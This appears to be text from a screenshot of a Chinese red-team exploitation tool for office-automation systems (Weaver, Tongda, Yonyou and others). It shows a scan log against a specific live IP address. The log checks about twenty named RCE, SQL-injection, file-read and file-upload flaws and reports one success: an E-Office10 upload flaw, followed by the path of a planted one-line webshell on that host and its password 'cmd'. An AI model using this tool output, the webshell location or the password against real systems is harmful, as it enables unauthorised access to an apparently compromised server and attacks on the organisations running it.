 红蓝对抗重点OA系统漏洞利用工具新年贺岁版V2.0 by:shan&许意
代理 检查更新 设置
免责声明
指纹识别
通达OA
泛微OA
用友OA
万户OA
致远OA
启莱OA
智明OA
极限OA
红帆OA
新点OA
宏景OA
华天OA
http://43.143.22.32:8010/
导入地址
一键检测
================================================开始探测================================================
[-]http://43.143.22.32:8010无法获取目标系统版本漏洞不存在
[-]http://43.143.22.32:8010不存在泛微OA E-Cology BshServlet 远程代码执行漏洞 CNVD-2019-32204
[-]http://43.143.22.32:8010不存在泛微OA e-cology FileDownloadForOutDoc前台SQL注入漏洞
[-]http://43.143.22.32:8010不存在泛微OA E-Cology getSqlData SQL注入漏洞
[-]http://43.143.22.32:8010不存在泛微OA E-Cology HrmCareerApplyPerView.jsp SQL注入漏洞
[-]http://43.143.22.32:8010不存在泛微OA E-Cology LoginSSO.jsp SQL注入漏洞 CNVD-2021-33202
[-]http://43.143.22.32:8010不存在泛微OA E-Cology users.data 敏感信息泄漏
[-]http://43.143.22.32:8010不存在泛微OA E-Office group_xml.php SQL注入漏洞
[-]http://43.143.22.32:8010不存在泛微OA E-Office mysql_config.ini 数据库信息泄漏漏洞
[-]http://43.143.22.32:8010不存在泛微OA E-Office officeserver.php 任意文件读取漏洞
[-]http://43.143.22.32:8010不存在泛微OA E-Office UploadFile.php 任意文件上传漏洞 CNVD-2021-49104
[-]http://43.143.22.32:8010不存在泛微OA E-Office UserSelect 未授权访问漏洞
======================================================================
[+]http://43.143.22.32:8010存在泛微OA E-Office10 前台文件上传漏洞
一句话木马路径为:/eoffice10/server/public/iWebOffice2015/Document/test.php 连接密码为cmd
======================================================================
[-]http://43.143.22.32:8010不存在泛微OA E-Weaver ln.FileDownload 任意文件读取漏洞
[-]http://43.143.22.32:8010不存在泛微OA E-Weaver ln.FileDownload 任意文件读取漏洞
[-]http://43.143.22.32:8010不存在泛微OA E-Weaver weaver.common.Ctrl 任意文件上传漏洞
[-]http://43.143.22.32:8010不存在泛微OA getdata.jsp SQL注入漏洞
[-]http://43.143.22.32:8010不存在泛微OA V9 存在文件上传接口导致任意文件上传漏洞
[-]http://43.143.22.32:8010不存在泛微OA VerifyQuickLogin.jsp 管理员任意登录漏洞